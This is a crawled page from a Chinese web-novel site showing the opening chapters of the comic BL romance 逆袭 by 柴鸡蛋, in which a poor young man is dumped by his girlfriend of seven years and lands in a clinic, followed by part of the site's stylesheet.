

--- FILE ---
content_type: text/html
request_url: http://fxshu.top/xiandai/627.html
body_size: 8745
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>逆袭(高干欢脱)_柴鸡蛋_腐小书</title>
<meta name="keywords" content="逆袭(高干欢脱),柴鸡蛋,逆袭(高干欢脱)在线阅读,逆袭(高干欢脱)完结" />
<meta name="description" content="《逆袭(高干欢脱)》在线阅读，作者：柴鸡蛋，已完结。吴其穹是一个穷吊丝，屡遭女友嫌弃和侮辱，最终被甩,毅然离开现在的生活,改名吴所畏,誓要走出一条发家致富的逆袭之路。…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="现代耽美 "/>
<meta property="og:novel:author" content="柴鸡蛋"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=柴鸡蛋"/>
<meta property="og:novel:book_name" content="逆袭(高干欢脱)"/>
<meta property="og:novel:read_url" content="/xiandai/627.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2017-09-12 11:04" />
<meta property="og:novel:latest_chapter_name" content="256" />
<meta property="og:novel:latest_chapter_url" content="/xiandai/627_256.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/search.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li class='hover'><a href='/xiandai/' ><span>现代耽美</span></a></li><li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="contet">
<script src='/plus/b.js'></script>
  <div class="con_box">
    <div class="no-nav1">
      <a href="/xiandai/627.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/xiandai/'>现代耽美</a>>  </span>
	</div>
	  <h1>逆袭(高干欢脱)</h1>
	  <div class="tits">
	  	<strong>作者：<a href="/plus/author.php?q=柴鸡蛋">柴鸡蛋</a></strong>
	    <span>时间：2017-09-12 11:04</span>
		<span><small>标签：</small><a href="/tags.php?/%E6%AC%A2%E8%84%B1/" target="_blank" class="hot-tag">欢脱</a>  <a href="/tags.php?/%E9%80%86%E8%A2%AD/" target="_blank" class="hot-tag">逆袭</a>  <a href="/tags.php?/%E9%AB%98%E5%B9%B2/" target="_blank" class="hot-tag">高干</a>   </span>
	  </div>
	  <div class="co-bay">
        &nbsp; 吴其穹是一个穷吊丝，屡遭女友嫌弃和侮辱，最终被甩,毅然离开现在的生活,改名吴所畏,誓要走出一条发家致富的逆袭之路。<br />
　&nbsp; 每次开始都会遇到一个拦路虎,人生处处都相逢,<br />
　　他当小贩，就遇到他当城管。<br />
　　他走投无路当小偷，就遇到他当警察。<br />
　　就连他给人送货违章驾驶，都赶上他当交警上任。<br />
　　最可恶的是，甩了他的前任女友，竟然屁颠屁颠地跟着他！<br />
　　行！躲不过你抢不过你，我还不能抢你么？<br />
　　看一个心地善良，宅心仁厚的穷吊丝在屡遭重创被甩后如何逆袭成为腹黑，攻下铁石心肠,冷血无情的风流公子哥，把他调教成为一只小忠犬的！！！<br />
　　【经典文,喜欢的一定要收藏！！！】<br />
<br />
&nbsp;&nbsp;&nbsp; 逆袭的内容简介：<br />
&nbsp;&nbsp;&nbsp; &ldquo;当初我离开你，并不是因为我势利眼。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;我知道。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;他不爱我，我已经和他分手了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;我知道。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;你知道？原来你还是这么关心我。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;因为他已经和我在一起了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 【这是一个穷屌丝逆袭成为高富帅并抢走前任女友的现任男友的故事，欢乐多多，精彩连连。】<br />
&nbsp;&nbsp;&nbsp; 逆袭的关键字：逆袭，柴鸡蛋，穷屌丝，京城公子哥，欢脱，京味儿逆袭&nbsp; 上卷：破茧成鹰<br />
<br />
&nbsp;&nbsp;&nbsp; 第1章 咱俩分手吧。<br />
&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp; &ldquo;你找个阴凉的地儿待着，我这就来接你！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹撂下手机，用搌布擦擦手，美不滋的到里屋换衣服。<br />
&nbsp;&nbsp;&nbsp; &ldquo;来了？&rdquo;吴妈追到里屋问。<br />
&nbsp;&nbsp;&nbsp; 吴其穹一边用那双糙皮厚手往下撸着被汗粘在身上的背心，一边用那双圆鼓隆冬的大眼珠子瞧着他妈，脸上敛不住的笑模样。<br />
&nbsp;&nbsp;&nbsp; &ldquo;来了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 今儿是吴其穹的女朋友第一次见他父母。<br />
&nbsp;&nbsp;&nbsp; 烈日当空，知了被晒得扯着嗓子干嚎，吴其穹家门口不远就有个大垃圾桶，一到这个月份，散发出的腐臭味儿能飘到各家各户的厨房里。吴其穹从垃圾桶旁边走过，脚底下粘了一个雪糕袋儿，鞋底儿在地上狠狠一跺，再使劲这么一蹭，成百上千的苍蝇一哄而散。<br />
&nbsp;&nbsp;&nbsp; 岳悦就站在胡同口，一脸的焦躁和不耐烦。<br />
&nbsp;&nbsp;&nbsp; 瞧着吴其穹往这边走，岳悦心里没来由的起腻。也不知是看到了他肚子上颤悠的那层膘儿，还是看到了他头顶上支棱的那两撮毛，或者是看到了他被油烟子熏得腻了姑拽的脸蛋子&hellip;&hellip;<br />
&nbsp;&nbsp;&nbsp; &ldquo;走吧，饭都快熟了。&rdquo;吴其穹拉起岳悦的手。<br />
&nbsp;&nbsp;&nbsp; 岳悦突然甩开，脸埋在树荫里，一双桃花眼凉飕飕的。<br />
&nbsp;&nbsp;&nbsp; &ldquo;怎么着？你还紧张啊？&rdquo;吴其穹笑得温厚，&ldquo;没事，我妈就是个农村妇女，不会刁难你。我妈知道你来特高兴，头两天就一直盼着，今儿一大早就出去买菜了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;要不&hellip;&hellip;咱俩分了吧！&rdquo;岳悦说。<br />
&nbsp;&nbsp;&nbsp; 吴其穹以为自个听错了，直直地瞪着岳悦，半天都没说出话来。<br />
&nbsp;&nbsp;&nbsp; 岳悦又说：&ldquo;咱俩这样，真的挺没劲的。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;怎么没劲啊？我觉得挺有劲啊！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦苦笑，&ldquo;那是你。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 说完，扭头要走，被吴其穹一把拽住。<br />
&nbsp;&nbsp;&nbsp; &ldquo;岳悦，咱俩在一块七年了，不能说分就分吧，你好歹也给我个理由吧。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦斜了吴其穹一眼，&ldquo;七年之痒算不算理由？&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;痒咱可以挠啊！&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;挠你大爷！&rdquo;岳悦无故爆发，俏丽的小嘴开口就是横话，&ldquo;告诉你，少给我臭贫，我没跟你开玩笑。从今儿开始，咱俩正式分手了，以后就是朋友。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;好好的，怎么说分就分了呢？&rdquo;吴其穹还在尽力挽回，&ldquo;你说我哪不好？我可以改。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦翻了个白眼，&ldquo;哪都不好，重新投胎吧！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹挺固执地说，&ldquo;我不信。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;你还不信？你有什么理由不信啊？&rdquo;岳悦娇美的脸庞因气愤胀出两团潮红，&ldquo;我不说出来是给你留点面儿，你还死乞白赖地问，既然你不嫌臊得慌，那咱今儿就好好说的说的。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹一副洗耳恭听，虔诚改过的模样。<br />
&nbsp;&nbsp;&nbsp; 岳悦运了一口气，指着吴其穹的双下巴说：&ldquo;你说说，自打咱俩在一起，你胖了多少斤？读大一那会儿你多瘦啊！条多顺啊！你再瞧瞧你现在，走一步一个坑，我和你一块逛街，就跟牵着一只藏獒似的。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹叫冤，&ldquo;那会儿你不是说太瘦的男人没有安全感么？&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;对，是我说的。&rdquo;岳悦摔包，&ldquo;可现在也忒尼玛有安全感了吧？安全得我都想掉眼泪儿。你知道么？这阵子我见天儿做梦，梦见咱俩之间有小三了，每次我都是笑着醒的。&rdquo;<br />
&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp; 第2章 来人啊！有人自杀了！<br />
&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp; 岳悦嘴损，吴其穹早就习惯了，也不和她一般见识，弯腰把包捡了起来，赔笑着塞回岳悦的怀里。<br />
&nbsp;&nbsp;&nbsp; &ldquo;如果你不喜欢我这样，我可以为了你减肥。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;甭费那工夫了，根本就不是几十斤肉的事，肥可以减，抠门儿是真没救了！和你逛街要买打折的，逛超市买特价的，开个房都要挑没网没空调的。和我好的那几个姐们儿，人家都开上自个的车了，我还挤公交地铁呢！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹好脾气地哄道，&ldquo;北京这么堵，油价这么高，开车多不划算啊！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦气不忿，&ldquo;是，你一个月工资才两千多，北京物价这么贵，养个女朋友多不划算啊！为了帮你省钱，咱俩就分了吧。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;别介&hellip;&hellip;&rdquo;吴其穹低声下气地求道，&ldquo;钱花在你身上，我不心疼。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;是，拢共就两千来块钱，有什么可心疼的？你就卯足了劲儿造，也就一碗豆汁两个焦圈就秃噜进去了。重点大学毕业生，朝九晚五的，还不如一个专科生。我发小儿高中都没毕业，人家现在宝马开着，你就开不起宝马，起码也要开个帕萨特不？&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹掏出纸巾，体贴地给岳悦擦汗，&ldquo;别着急，别着急，过几年就买。&rdquo;<br />
&nbsp;&nbsp;&nbsp; &ldquo;过几年？就指望你那点儿死工资，你还想买车？就你们家这几间破平房，还好意思让我来这吃饭？吴其穹，无极穷，你是有多穷啊？就冲你这个名字，你丫也发不了家。行了，你进去吧，就和你妈说咱俩分了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦扭头要走，吴其穹又去拽她，俩人拉拉扯扯的，旁边院子的狗都跟着旺旺。<br />
&nbsp;&nbsp;&nbsp; &ldquo;真的没有转圜的余地了么？&rdquo;吴其穹眼圈泛红。<br />
&nbsp;&nbsp;&nbsp; 说实话，岳悦嘴损，可心没这么狠，她要真狠，就不会熬到现在才说分手。看到吴其穹这副德行，岳悦心里也挺不落忍的，可实在是没感觉了，早晚得狠心给这一刀，优柔寡断的什么时候算个完？<br />
&nbsp;&nbsp;&nbsp; &ldquo;吴其穹，说句实话，我不是嫌你穷，我是恨你没有上进心。自打我和你在一起，你一点儿出格的事没做过。哪怕你和我打一架，朝我嚷嚷几句，也让我新鲜新鲜啊！说好听点儿是踏实稳重，说白了就怂！杵窝子！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦身后的电线杆子底下，有一块板砖，吴其穹呆愣愣地看着，突然想起《朝三暮四》里面的一篇小说，男主人公为了挽回爱情，一次次地将板砖砸向自个的脑袋，最终谱写了一段感人肺腑的爱恋。<br />
&nbsp;&nbsp;&nbsp; &ldquo;我可以为你去死。&rdquo;吴其穹突然就冒出这么一句。<br />
&nbsp;&nbsp;&nbsp; 岳悦眼皮都不眨一下，笑得就跟闹着玩似的。<br />
&nbsp;&nbsp;&nbsp; &ldquo;你甭为我去死，你就往胳膊上划一刀，我就尊你一声爷！&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹颤颤巍巍地朝电线杆子走去，弯腰，捡起那块缺了角的板砖，两只手抖得像风中的烂竹子。好不容易攥稳了，扭头看向岳悦，哆嗦着嘴唇。<br />
&nbsp;&nbsp;&nbsp; &ldquo;我&hellip;&hellip;我可真砸了，你别后悔。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 岳悦斜睨着他，压根没当回事，扭头就走了。<br />
&nbsp;&nbsp;&nbsp; 砰！<br />
&nbsp;&nbsp;&nbsp; 岳悦的脚猛的刹住，回头一瞧，吓得脸都白了。<br />
&nbsp;&nbsp;&nbsp; 吴其穹倒在地上，身体不停地抽抽，脑门子都是血。<br />
&nbsp;&nbsp;&nbsp; &ldquo;大穹，大穹，你可别吓唬我！来人啊！有人自杀了！&rdquo;<br />
&nbsp;&nbsp;&nbsp; &hellip;&hellip;<br />
&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp; 第3章 诊所里的小医生。<br />
&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp; 吴其穹醒过来，发现自个躺在一家诊所里，旁边站着医生，正在给镊子和剪刀消毒。听见床上有动静，姜小帅转过头来，温和地笑笑，露出两排小白牙。<br />
&nbsp;&nbsp;&nbsp; &ldquo;醒了？&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹发现，这个医生长得还挺帅。<br />
&nbsp;&nbsp;&nbsp; &ldquo;谁把我送过来的？&rdquo;<br />
&nbsp;&nbsp;&nbsp; 姜小帅一边归置东西一边说道，&ldquo;你女朋友找两个爷们儿把你抬过来的，她还特意叮嘱我，一定要给你用最便宜的药，而且必须是能报销的。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吴其穹笑得还挺美，&ldquo;还是她了解我。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 姜小帅俊脸微滞，嘴角捎带着不易察觉的笑意，他走到吴其穹面前，递给他一杯水，&ldquo;先把药吃了。&rdquo;<br />
&nbsp;&nbsp;&nbsp; 吃完药，吴其穹忙不迭地问：&ldquo;我女朋友呢？&rdquo;
        
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共256页: </a></li><li>第1页 </li><li><a href='627_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='627_2.html'>2</a></li><li><a href='627_3.html'>3</a></li><li><a href='627_4.html'>4</a></li><li><a href='627_5.html'>5</a></li><li><a href='627_6.html'>6</a></li><li><a href='627_7.html'>7</a></li><li><a href='627_8.html'>8</a></li><li><a href='627_9.html'>9</a></li><li><a href='627_10.html'>10</a></li><li><a href='627_11.html'>11</a></li><li><a href='627_12.html'>12</a></li><li><a href='627_13.html'>13</a></li><li><a href='627_14.html'>14</a></li><li><a href='627_15.html'>15</a></li><li><a href='627_16.html'>16</a></li><li><a href='627_17.html'>17</a></li><li><a href='627_18.html'>18</a></li><li><a href='627_19.html'>19</a></li><li><a href='627_20.html'>20</a></li><li><a href='627_21.html'>21</a></li><li><a href='627_22.html'>22</a></li><li><a href='627_23.html'>23</a></li><li><a href='627_24.html'>24</a></li><li><a href='627_25.html'>25</a></li><li><a href='627_26.html'>26</a></li><li><a href='627_27.html'>27</a></li><li><a href='627_28.html'>28</a></li><li><a href='627_29.html'>29</a></li><li><a href='627_30.html'>30</a></li><li><a href='627_31.html'>31</a></li><li><a href='627_32.html'>32</a></li><li><a href='627_33.html'>33</a></li><li><a href='627_34.html'>34</a></li><li><a href='627_35.html'>35</a></li><li><a href='627_36.html'>36</a></li><li><a href='627_37.html'>37</a></li><li><a href='627_38.html'>38</a></li><li><a href='627_39.html'>39</a></li><li><a href='627_40.html'>40</a></li><li><a href='627_41.html'>41</a></li><li><a href='627_42.html'>42</a></li><li><a href='627_43.html'>43</a></li><li><a href='627_44.html'>44</a></li><li><a href='627_45.html'>45</a></li><li><a href='627_46.html'>46</a></li><li><a href='627_47.html'>47</a></li><li><a href='627_48.html'>48</a></li><li><a href='627_49.html'>49</a></li><li><a href='627_50.html'>50</a></li><li><a href='627_51.html'>51</a></li><li><a href='627_52.html'>52</a></li><li><a href='627_53.html'>53</a></li><li><a href='627_54.html'>54</a></li><li><a href='627_55.html'>55</a></li><li><a href='627_56.html'>56</a></li><li><a href='627_57.html'>57</a></li><li><a href='627_58.html'>58</a></li><li><a href='627_59.html'>59</a></li><li><a href='627_60.html'>60</a></li><li><a href='627_61.html'>61</a></li><li><a href='627_62.html'>62</a></li><li><a href='627_63.html'>63</a></li><li><a href='627_64.html'>64</a></li><li><a href='627_65.html'>65</a></li><li><a href='627_66.html'>66</a></li><li><a href='627_67.html'>67</a></li><li><a href='627_68.html'>68</a></li><li><a href='627_69.html'>69</a></li><li><a href='627_70.html'>70</a></li><li><a href='627_71.html'>71</a></li><li><a href='627_72.html'>72</a></li><li><a href='627_73.html'>73</a></li><li><a href='627_74.html'>74</a></li><li><a href='627_75.html'>75</a></li><li><a href='627_76.html'>76</a></li><li><a href='627_77.html'>77</a></li><li><a href='627_78.html'>78</a></li><li><a href='627_79.html'>79</a></li><li><a href='627_80.html'>80</a></li><li><a href='627_81.html'>81</a></li><li><a href='627_82.html'>82</a></li><li><a href='627_83.html'>83</a></li><li><a href='627_84.html'>84</a></li><li><a href='627_85.html'>85</a></li><li><a href='627_86.html'>86</a></li><li><a href='627_87.html'>87</a></li><li><a href='627_88.html'>88</a></li><li><a href='627_89.html'>89</a></li><li><a href='627_90.html'>90</a></li><li><a href='627_91.html'>91</a></li><li><a href='627_92.html'>92</a></li><li><a href='627_93.html'>93</a></li><li><a href='627_94.html'>94</a></li><li><a href='627_95.html'>95</a></li><li><a href='627_96.html'>96</a></li><li><a href='627_97.html'>97</a></li><li><a href='627_98.html'>98</a></li><li><a href='627_99.html'>99</a></li><li><a href='627_100.html'>100</a></li><li><a href='627_101.html'>101</a></li><li><a href='627_102.html'>102</a></li><li><a href='627_103.html'>103</a></li><li><a href='627_104.html'>104</a></li><li><a href='627_105.html'>105</a></li><li><a href='627_106.html'>106</a></li><li><a href='627_107.html'>107</a></li><li><a href='627_108.html'>108</a></li><li><a href='627_109.html'>109</a></li><li><a href='627_110.html'>110</a></li><li><a href='627_111.html'>111</a></li><li><a href='627_112.html'>112</a></li><li><a href='627_113.html'>113</a></li><li><a href='627_114.html'>114</a></li><li><a href='627_115.html'>115</a></li><li><a href='627_116.html'>116</a></li><li><a href='627_117.html'>117</a></li><li><a href='627_118.html'>118</a></li><li><a href='627_119.html'>119</a></li><li><a href='627_120.html'>120</a></li><li><a href='627_121.html'>121</a></li><li><a href='627_122.html'>122</a></li><li><a href='627_123.html'>123</a></li><li><a href='627_124.html'>124</a></li><li><a href='627_125.html'>125</a></li><li><a href='627_126.html'>126</a></li><li><a href='627_127.html'>127</a></li><li><a href='627_128.html'>128</a></li><li><a href='627_129.html'>129</a></li><li><a href='627_130.html'>130</a></li><li><a href='627_131.html'>131</a></li><li><a href='627_132.html'>132</a></li><li><a href='627_133.html'>133</a></li><li><a href='627_134.html'>134</a></li><li><a href='627_135.html'>135</a></li><li><a href='627_136.html'>136</a></li><li><a href='627_137.html'>137</a></li><li><a href='627_138.html'>138</a></li><li><a href='627_139.html'>139</a></li><li><a href='627_140.html'>140</a></li><li><a href='627_141.html'>141</a></li><li><a href='627_142.html'>142</a></li><li><a href='627_143.html'>143</a></li><li><a href='627_144.html'>144</a></li><li><a href='627_145.html'>145</a></li><li><a href='627_146.html'>146</a></li><li><a href='627_147.html'>147</a></li><li><a href='627_148.html'>148</a></li><li><a href='627_149.html'>149</a></li><li><a href='627_150.html'>150</a></li><li><a href='627_151.html'>151</a></li><li><a href='627_152.html'>152</a></li><li><a href='627_153.html'>153</a></li><li><a href='627_154.html'>154</a></li><li><a href='627_155.html'>155</a></li><li><a href='627_156.html'>156</a></li><li><a href='627_157.html'>157</a></li><li><a href='627_158.html'>158</a></li><li><a href='627_159.html'>159</a></li><li><a href='627_160.html'>160</a></li><li><a href='627_161.html'>161</a></li><li><a href='627_162.html'>162</a></li><li><a href='627_163.html'>163</a></li><li><a href='627_164.html'>164</a></li><li><a href='627_165.html'>165</a></li><li><a href='627_166.html'>166</a></li><li><a href='627_167.html'>167</a></li><li><a href='627_168.html'>168</a></li><li><a href='627_169.html'>169</a></li><li><a href='627_170.html'>170</a></li><li><a href='627_171.html'>171</a></li><li><a href='627_172.html'>172</a></li><li><a href='627_173.html'>173</a></li><li><a href='627_174.html'>174</a></li><li><a href='627_175.html'>175</a></li><li><a href='627_176.html'>176</a></li><li><a href='627_177.html'>177</a></li><li><a href='627_178.html'>178</a></li><li><a href='627_179.html'>179</a></li><li><a href='627_180.html'>180</a></li><li><a href='627_181.html'>181</a></li><li><a href='627_182.html'>182</a></li><li><a href='627_183.html'>183</a></li><li><a href='627_184.html'>184</a></li><li><a href='627_185.html'>185</a></li><li><a href='627_186.html'>186</a></li><li><a href='627_187.html'>187</a></li><li><a href='627_188.html'>188</a></li><li><a href='627_189.html'>189</a></li><li><a href='627_190.html'>190</a></li><li><a href='627_191.html'>191</a></li><li><a href='627_192.html'>192</a></li><li><a href='627_193.html'>193</a></li><li><a href='627_194.html'>194</a></li><li><a href='627_195.html'>195</a></li><li><a href='627_196.html'>196</a></li><li><a href='627_197.html'>197</a></li><li><a href='627_198.html'>198</a></li><li><a href='627_199.html'>199</a></li><li><a href='627_200.html'>200</a></li><li><a href='627_201.html'>201</a></li><li><a href='627_202.html'>202</a></li><li><a href='627_203.html'>203</a></li><li><a href='627_204.html'>204</a></li><li><a href='627_205.html'>205</a></li><li><a href='627_206.html'>206</a></li><li><a href='627_207.html'>207</a></li><li><a href='627_208.html'>208</a></li><li><a href='627_209.html'>209</a></li><li><a href='627_210.html'>210</a></li><li><a href='627_211.html'>211</a></li><li><a href='627_212.html'>212</a></li><li><a href='627_213.html'>213</a></li><li><a href='627_214.html'>214</a></li><li><a href='627_215.html'>215</a></li><li><a href='627_216.html'>216</a></li><li><a href='627_217.html'>217</a></li><li><a href='627_218.html'>218</a></li><li><a href='627_219.html'>219</a></li><li><a href='627_220.html'>220</a></li><li><a href='627_221.html'>221</a></li><li><a href='627_222.html'>222</a></li><li><a href='627_223.html'>223</a></li><li><a href='627_224.html'>224</a></li><li><a href='627_225.html'>225</a></li><li><a href='627_226.html'>226</a></li><li><a href='627_227.html'>227</a></li><li><a href='627_228.html'>228</a></li><li><a href='627_229.html'>229</a></li><li><a href='627_230.html'>230</a></li><li><a href='627_231.html'>231</a></li><li><a href='627_232.html'>232</a></li><li><a href='627_233.html'>233</a></li><li><a href='627_234.html'>234</a></li><li><a href='627_235.html'>235</a></li><li><a href='627_236.html'>236</a></li><li><a href='627_237.html'>237</a></li><li><a href='627_238.html'>238</a></li><li><a href='627_239.html'>239</a></li><li><a href='627_240.html'>240</a></li><li><a href='627_241.html'>241</a></li><li><a href='627_242.html'>242</a></li><li><a href='627_243.html'>243</a></li><li><a href='627_244.html'>244</a></li><li><a href='627_245.html'>245</a></li><li><a href='627_246.html'>246</a></li><li><a href='627_247.html'>247</a></li><li><a href='627_248.html'>248</a></li><li><a href='627_249.html'>249</a></li><li><a href='627_250.html'>250</a></li><li><a href='627_251.html'>251</a></li><li><a href='627_252.html'>252</a></li><li><a href='627_253.html'>253</a></li><li><a href='627_254.html'>254</a></li><li><a href='627_255.html'>255</a></li><li><a href='627_256.html'>256</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
﻿  <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="职业替身(重生娱乐圈替身)" href="/xiandai/628.html">职业替身(重生娱乐圈替身)</a></p><p><a title="未来老公很霸道（上）" href="/chuanyue/629.html">未来老公很霸道（上）</a></p><p><a title="为幸福而鼓掌[快穿]+番外" href="/chuanyue/631.html">为幸福而鼓掌[快穿]+番外</a></p><p><a title="未来老公很霸道 （下）" href="/chuanyue/633.html">未来老公很霸道 （下）</a></p><p><a title="双面总裁的傲娇情人（下）" href="/xiandai/638.html">双面总裁的傲娇情人（下）</a></p><p><a title="双面总裁的傲娇情人（上）" href="/xiandai/639.html">双面总裁的傲娇情人（上）</a></p><p><a title="势不可挡" href="/xiandai/640.html">势不可挡</a></p><p><a title="我只是颗多肉gl" href="/baihe/641.html">我只是颗多肉gl</a></p>
      </div>
	   <div class="sxy">
	    <p>上一篇：<a href='/xiandai/623.html'>后哥(兄弟)</a> </p>
        <p>下一篇：<a href='/xiandai/628.html'>职业替身(重生娱乐圈替身)</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxs .cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=627&mid=3" language="javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fxshu.top/css/main1.css
body_size: 3455
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
